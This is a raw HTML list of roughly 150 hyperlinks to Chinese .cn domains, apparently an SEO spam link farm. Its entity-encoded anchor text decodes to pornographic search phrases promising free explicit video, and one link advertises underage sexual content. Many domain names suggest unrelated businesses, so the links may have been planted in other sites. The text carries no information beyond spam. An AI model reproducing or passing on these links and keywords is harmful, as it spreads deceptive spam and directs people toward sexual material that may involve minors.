<a href="http://gantengjiao.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gou13.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmtr.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://e3cy.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gipv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cczo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://fajnett.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csac.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://hongmount.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://gtjm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://seamu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oigc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://botta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkug.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kulele.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://goldate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://smsunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://6aus.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rc0318.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://on020.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://benyuanhealth.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://114wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://kbki.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://03gm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365ysw.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baileangel.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wycgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://loukuan.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touchbank.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://yemv.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://vzgh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://b4261.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://qweth.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://whfjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://wawuow.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://th29.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiqim.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://ubnf.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://pbaas.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zhywbx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://melblang.com.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://lkug.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://touchbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://hzapple.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://metalon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://my12.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yteduclassu.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://legore.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://hcbg.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://jngolf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
